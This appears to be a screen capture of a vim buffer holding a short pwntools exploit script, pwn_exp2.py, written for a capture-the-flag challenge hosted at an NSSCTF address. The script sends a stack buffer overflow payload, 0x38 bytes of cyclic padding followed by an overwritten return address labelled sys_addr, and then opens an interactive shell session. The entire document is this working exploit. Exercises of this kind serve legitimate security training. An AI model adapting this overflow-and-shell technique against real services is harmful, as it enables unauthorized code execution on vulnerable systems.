 vim pwn_exp2.py
from pwn import *
p = remote('node4.anna.nssctf.cn',28096)
sys_addr = 0x4006BE
payload = cyclic(0x38) + p64(sys_addr)
p.recv()
p.sendline(payload)
p.interactive()
~
~
~
~
~
~
"pwn_exp2.py" 11L, 167B